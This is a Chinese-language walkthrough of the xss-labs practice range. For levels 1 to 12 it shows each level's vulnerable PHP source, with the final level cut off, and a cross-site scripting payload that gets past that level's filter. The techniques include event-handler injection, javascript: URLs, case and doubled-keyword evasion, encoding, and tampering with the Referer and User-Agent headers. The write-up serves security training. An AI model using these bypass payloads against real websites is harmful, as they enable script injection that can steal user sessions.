xss-labs靶场
less-01
源码
1
2
3
4
5
ini_set("display_errors", 0);
$str = $_GET["name"];
echo "<h2 align=center>欢迎用户".$str."</h2>";反射型xss,无过滤
payload
对于XSS漏洞,在实战中未避免因关键字被发现,多采用h5标签进行试探。
注入XSS1
name=<script>alert('xss')</script>
less-02
源码
1
2
3
4
5
6
7
8
9
10
ini_set("display_errors", 0);
$str = $_GET["keyword"];
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level2.php method=GET>
<input name=keyword value="'.$str.'">
<input type=submit name=submit value="搜索"/>
</form>
</center>';反射型XSS,
htmlspecialchars($str)过滤,把预定义的字符 “<” (小于)和 “>” (大于)转换为 HTML 实体payload

此处需要将突破点转向value,首先应该闭合标签(“>),在进行xss注入。1
keyword="><script>alert(1)</script>
less-03
源码
1
2
3
4
5
6
7
8
9
10
11
12
ini_set("display_errors", 0);
$str = $_GET["keyword"];
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>"."<center>
<form action=level3.php method=GET>
<input name=keyword value='".htmlspecialchars($str)."'>
<input type=submit name=submit value=搜索 />
</form>
</center>";
<center><img src=level3.png></center>
str和value都被
.htmlspecialchars($str)过滤payload

值得注意的是,value位于input标签上,可以使用鼠标事件绕过1
" onfocus='javascript:alert(1)'
less-04
源码
1
2
3
4
5
6
7
8
9
10
11
12
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str2=str_replace(">","",$str);
$str3=str_replace("<","",$str2);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level4.php method=GET>
<input name=keyword value="'.$str3.'">
<input type=submit name=submit value=搜索 />
</form>
</center>';在上一关的基础上,替换
<>payload
依旧可以使用特殊鼠标事件绕过1
" onfocus='javascript:alert(1)'
less-05
源码
1
2
3
4
5
6
7
8
9
10
11
12
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]);
$str2=str_replace("<script","<scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level5.php method=GET>
<input name=keyword value="'.$str3.'">
<input type=submit name=submit value=搜索 />
</form>
</center>';在上关的基础上,替换
on,并且全部小写,使用超链接绕过payload
1
"> <a href="javascript:alert(/xss/)">xss</a>

less-06
源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str2=str_replace("<script","<scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
$str4=str_replace("src","sr_c",$str3);
$str5=str_replace("data","da_ta",$str4);
$str6=str_replace("href","hr_ef",$str5);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level6.php method=GET>
<input name=keyword value="'.$str6.'">
<input type=submit name=submit value=搜索 />
</form>
</center>';在上一关的基础上,增加了更多替换,但是没有替换大小写
payload
使用大小写绕过1
"><Script>alert(1);</script>

less-07
1 |
|
在上一关的基础上替换为小写,无法使用大小写绕过,但是关键字替换为空
- payload
使用双写绕过1
"><scrscriptipt>alert(1);</scrscriptipt>

less-08
源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]);
$str2=str_replace("script","scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
$str4=str_replace("src","sr_c",$str3);
$str5=str_replace("data","da_ta",$str4);
$str6=str_replace("href","hr_ef",$str5);
$str7=str_replace('"','"',$str6);
echo '<center>
<form action=level8.php method=GET>
<input name=keyword value="'.htmlspecialchars($str).'">
<input type=submit name=submit value=添加友情链接 />
</form>
</center>';
echo '<center><BR><a href="'.$str7.'">友情链接</a></center>';在上一关的基础上,产生替换并且小写
payload
注入点产生在a标签,使用编码绕过1
2
3javascript:alert(1)
unicode编码之后
javascript:alert('xss')
less-09
1 |
|
在上关的基础上校验是否带http://,不带则报错
- payload

依旧使用上关payload,在后面添加http://www.baidu.com,并使用//注释掉1
javascript:alert('xss')//http://www.baidu.com
less-10
源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str11 = $_GET["t_sort"];
$str22=str_replace(">","",$str11);
$str33=str_replace("<","",$str22);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form id=search>
<input name="t_link" value="'.'" type="hidden">
<input name="t_history" value="'.'" type="hidden">
<input name="t_sort" value="'.$str33.'" type="hidden">
</form>
</center>';
<center><img src=level10.png></center>

echo "<h3 align=center>payload的长度:".strlen($str)."</h3>";仅替换
<>,但是输入框被隐藏了,需要修改payload
1
"onmouseover='javascript:alert(1)'
less-11
源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str00 = $_GET["t_sort"];
$str11=$_SERVER['HTTP_REFERER'];
$str22=str_replace(">","",$str11);
$str33=str_replace("<","",$str22);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form id=search>
<input name="t_link" value="'.'" type="hidden">
<input name="t_history" value="'.'" type="hidden">
<input name="t_sort" value="'.htmlspecialchars($str00).'" type="hidden">
<input name="t_ref" value="'.$str33.'" type="hidden">
</form>
</center>';在上一关的基础上增加了一个
$str11=$_SERVER['HTTP_REFERER'];被写入到第四个输入框也就是$str33且不存在过滤payload
使用post发包,对referer进行修改1
"type="text" onmouseover="alert(/xss/)

less-12
源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str00 = $_GET["t_sort"];
$str11=$_SERVER['HTTP_USER_AGENT'];
$str22=str_replace(">","",$str11);
$str33=str_replace("<","",$str22);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form id=search>
<input name="t_link" value="'.'" type="hidden">
<input name="t_history" value="'.'" type="hidden">
<input name="t_sort" value="'.htmlspecialchars($str00).'" type="hidden">
<input name="t_ua" value="'.$str33.'" type="hidden">
</form>
